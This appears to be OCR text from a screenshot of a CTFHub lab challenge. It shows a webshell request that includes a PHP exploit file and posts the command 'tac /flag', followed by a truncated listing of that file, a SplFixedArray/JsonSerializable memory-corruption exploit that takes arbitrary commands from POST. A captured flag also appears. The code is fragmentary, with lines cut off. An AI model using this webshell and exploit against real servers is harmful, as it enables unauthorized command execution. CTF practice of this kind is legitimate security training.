 本环境来源于AntSword-Labs
ctfhub{f0d57c6530f903ab26c3e07c}
元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://challenge-decea95172993788.sandbox.ctfhub.com:10800/?ant=include("/var/www/html/exp.php");
Enable POST
enctype
application/x-www-form-urlencoded
Body
cmd=tac /flag
47.98.117.93
编辑: /var/www/html/exp.php
/var/www/html/exp.php
1 <?php
2
3 //$cmd = "id";
4 $cmd = $_POST[cmd];
5
6 $n_alloc = 10; # increase this value i
7
8 class MySplFixedArray extends SplFixed
9 public static $leak;
10 }
11
12 class Z implements JsonSerializable {
13 public function write(&$str, $p, $
14 $i = 0;
15 for($i = 0; $i < $n; $i++) {
16 $str[$p + $i] = chr($v & 0xff)
17 $v >>= 8;
18 }
19 }
20
21 public function str2ptr(&$str, $p
22 $address = 0;
23 for($j = $s-1; $j >= 0; $j--)
24 $address <<= 8;
25 $address |= ord($str[$p+$j